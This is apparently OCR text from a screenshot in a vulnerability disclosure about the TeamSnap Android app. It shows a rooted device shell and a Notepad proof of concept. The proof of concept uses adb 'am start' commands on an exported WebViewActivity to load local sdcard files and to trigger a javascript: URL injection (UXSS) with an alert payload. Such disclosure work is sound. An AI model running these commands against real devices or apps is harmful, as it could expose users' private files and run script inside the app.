 ZUK Z1
9:57
2. WSL-Ubuntu
Re-attach Fullscreen Stay on top Duplicate Hide toolbar Close
nix@LAPTOP-QNICI1P6 ~ sudo adb shell
Z1:/ $ su
Z1:/ #
*teamsnap-Android-Poc.txt - Notepad
File Edit Format View Help
b) Also can access '/sdcard' data, if permitted
am start -n com.teamsnap.teamsnap/com.teamsnap.core.activities.WebViewActivity -e url  'file:///sdcard/personal_data.txt'
2. To reproduce javascript injection (UXSS):
a) XSS trigger:
am start -n com.teamsnap.teamsnap/com.teamsnap.core.activities.WebViewActivity -e url  "javascript://example.com%0A alert
('');"
Ln 46, Col 126 100% Windows (CRLF) UTF-8